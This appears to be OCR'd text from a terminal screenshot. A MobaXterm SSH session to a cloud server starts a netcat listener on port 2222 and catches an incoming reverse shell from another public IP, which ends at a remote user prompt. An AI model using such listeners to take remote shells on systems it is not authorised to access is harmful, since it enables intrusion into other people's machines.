 ? MobaXterm 11.1 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@119.23.14.70
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✔ (remote display is forwarded through SSH)
? DISPLAY : ✔ (automatically set on remote server)
➤ For more info, ctrl+click on help or visit our website
Welcome to Alibaba Cloud Elastic Compute Service !
root@iZelz0ukk7lfwgZ:~# nc -lvvp 2222
listening on [any] 2222 ...
81.68.232.47: inverse host lookup failed: Unknown host
connect to [172.17.21.57] from (UNKNOWN) [81.68.232.47] 57982
ubuntu@VM-0-17-ubuntu:~$